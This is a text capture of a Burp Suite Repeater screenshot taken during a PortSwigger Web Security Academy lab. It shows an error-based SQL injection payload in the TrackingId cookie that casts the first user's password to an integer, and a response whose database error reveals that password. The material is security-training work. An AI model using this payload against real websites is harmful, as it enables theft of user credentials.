 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settin
Logger Extensions Learn
1 × +
Send Cancel < > Target: https://0a2b001c0372510e80df121300900023.web-security-acad... HTTP/2
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host:
0a2b001c0372510e80df121300900023.web-securit
y-academy.net
3 Cookie: TrackingId=
'+AND+1%3dCAST((SELECT+password+from+users+L
IMIT+1)+as+int)--; session=
GXoHi5wAqBfMUz8b3HsSttJUIJFHHlaj
4 Sec-Ch-Ua: "Not A(Brand";v="24",
"Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a2b001c0372510e80df121300900023.web
-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render \n
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type
integer: "fc9v2vqq5gozv1cb0ibj"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type
integer: "fc9v2vqq5gozv1cb0ibj"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52